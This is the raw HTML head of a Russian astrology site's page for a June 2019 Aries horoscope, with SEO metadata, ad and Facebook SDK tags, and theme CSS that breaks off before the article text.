

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/
body_size: 28237
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Астрологический гороскоп на Июнь 2019 для Овна от Тайной Жизни</title>
	<meta name="description" content="Гороскоп на Июнь 2019 для знака зодиака Овен. После весны, которая принесла с собой первые солнечные лучи, а также аллергию и небольшую усталость, теперь наши внутренние аккумуляторы заряжаются снова, и наступил сезон старта, не нужно терпеть полумер, чтобы полноценно жить в этом фантастическом месяце июне." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2019/05/hs.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2019/05/hs.jpg","width":564,"height":358},{"@type":"WebPage","@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#webpage","url":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/","name":"Астрологический гороскоп на Июнь 2019 для Овна от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#primaryimage"},"datePublished":"2019-05-17T08:22:57+00:00","dateModified":"2019-05-17T08:13:57+00:00","description":"Гороскоп на Июнь 2019 для знака зодиака Овен. После весны, которая принесла с собой первые солнечные лучи, а также аллергию и небольшую усталость, теперь наши внутренние аккумуляторы заряжаются снова, и наступил сезон старта, не нужно терпеть полумер, чтобы полноценно жить в этом фантастическом месяце июне.","breadcrumb":{"@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Гороскоп на Июнь 2019 для Овна"}]},{"@type":"Article","@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#article","isPartOf":{"@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Гороскоп на Июнь 2019 для Овна","datePublished":"2019-05-17T08:22:57+00:00","dateModified":"2019-05-17T08:13:57+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#webpage"},"wordCount":6,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/goroskop-na-iyun-2019-dlya-ovna/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2019/05/hs.jpg","keywords":["2019","астрология","гороскопы","знак зодиака","прогнозы","советы"],"articleSection":["Астро-гороскопы"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/3842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=3842' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: #e50943;}.btn-secondary:hover {background-color: #000000;border-color: #000000;}.btn-secondary:active {box-shadow: 0 0 10px #000000;}.error-404 .btn-secondary:hover {color: #ffffff;border-color: #ffffff;}.btn-default {color: #e50943;border-color: #000000;}.btn-default:hover {color: #ffffff;background-color: #000000;border-color: #000000;}.btn-default:active {box-shadow: 0 0 10px #000000;}/* #Button Appearance Styles (invert scheme) */.invert .btn,.invert .btn-primary,.invert .btn-secondary {border-color: #ffffff;}.invert .btn,.invert 